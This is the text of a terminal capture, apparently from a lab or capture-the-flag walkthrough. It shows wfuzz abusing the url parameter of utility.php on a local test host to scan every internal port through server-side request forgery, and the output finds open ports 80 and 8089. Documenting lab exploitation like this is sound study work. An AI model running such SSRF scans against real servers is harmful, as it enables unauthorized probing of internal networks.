 ❯ wfuzz -c --hl=4 -t 10 -z range,1-65535 "http://172.17.0.2/utility.php?url=http://127.0.0.1:FUZZ
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against
orrectly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.17.0.2/utility.php?url=http://127.0.0.1:FUZZ
Total requests: 65535
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000080:   200        20 L     70 W       1007 Ch     "80"
000008089:   200        5 L      16 W       120 Ch      "8089"